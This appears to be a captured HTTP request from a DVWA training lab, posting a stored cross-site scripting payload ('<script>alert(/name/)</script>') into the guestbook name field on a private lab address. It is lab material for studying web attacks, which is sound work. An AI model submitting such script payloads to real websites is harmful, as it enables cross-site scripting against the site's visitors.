 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.153.130
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.153.130/dvwa/vulnerabilities/xss_s/
Cookie: security=low; PHPSESSID=o7afjemc7ncckrpmfntd1qnjb6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
txtName=<script>alert(/name/)</script>&mtxMessage=123&btnSign=Sign+Guestbook